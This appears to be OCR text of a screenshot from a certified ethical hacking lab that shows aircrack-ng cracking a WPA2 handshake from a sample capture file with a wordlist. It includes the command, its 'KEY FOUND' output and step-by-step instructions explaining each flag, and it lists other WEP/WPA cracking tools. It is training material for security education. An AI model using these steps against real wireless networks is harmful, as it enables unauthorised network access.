 Module 16: Hacking Wireless Networks - Google Chrome
labclient.labondemand.com/LabClient/c7710e9e-1482-449c-a26f-d78a5b75969e?rc=10
Parrot Security
Applications Places System
Sun Apr 16, 12:47
aircrack-ng -a2 -b 20:E5:2A:E4:38:00 -w /home/attacker/Desktop/Wordlist/password.txt '/home/attacke
File Edit View Search Terminal Help
Parro
attacker's
README.li
Trash
CEHv12 Mo
Hacking
Server
CEHv12 Mo
Hacking
Applications
Aircrack-ng 1.6
[00:00:00] 469/480 keys tested (1661.77 k/s)
Time left: 0 seconds 97.71%
KEY FOUND! [ password1 ]
Master Key : F5 EF 7C 79 10 DF DE 73 76 40 F9 4F 12 A4 BC E5
A7 8D CD E4 3E A2 F0 E5 23 37 AD 74 00 F0 3F 57
Transient Key : FB 91 1A 40 58 89 BC EF 5A 82 B1 7F BE 1A 8C B2
0B 84 56 F8 F3 EB 40 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 39 18 C7 3A C6 4B 98 AF 7A B7 0B F2 79 38 C4 A8
[root@parrot]-[/home/attacker]
#
Menu
aircrack-ng -a2 -b 20:E...
Module 16: Hacking Wireless Networks
20 Minutes Remaining
Instructions Resources Help 100%
4. In the Parrot Terminal window, type aircrack-ng
-a2 -b [Target BSSID] -w
/home/attacker/Desktop/Wordlist/password.txt
'/home/attacker/Desktop/Sample
Captures/WPA2crack-01.cap' and press Enter.
Here, the BSSID of the target is
20:E5:2A:E4:38:00.
-a is the technique used to crack
the handshake, 2=WPA technique.
-b refers to bssid; replace with the
BSSID of the target router.
-w stands for wordlist; provide the
path to a wordlist.
5. The result appears, showing the WPA handshake
packet captured with airodump-ng. The target
access point's password is cracked and displayed
in plain text next to the message KEY FOUND!,
as shown in the screenshot.
If the password is complex, aircrack-ng will
take a long time to crack it.
6. This concludes the demonstration of how to
crack a WPA2 network using Aircrack-ng.
7. Close all open windows and document all the
acquired information.
8. You can also use other tools such as Elcomsoft
Wireless Security Auditor
(https://www.elcomsoft.com), Portable
Penetrator (https://www.secpoint.com),
WepCrackGui (https://sourceforge.net), Pyrit
(https://github.com), and WepAttack
(http://wepattack.sourceforge.net) to crack
WEP/WPA/WPA2 encryption.
Previous
End
60°F
Sunny
Search
11:47 AM
4/16/2023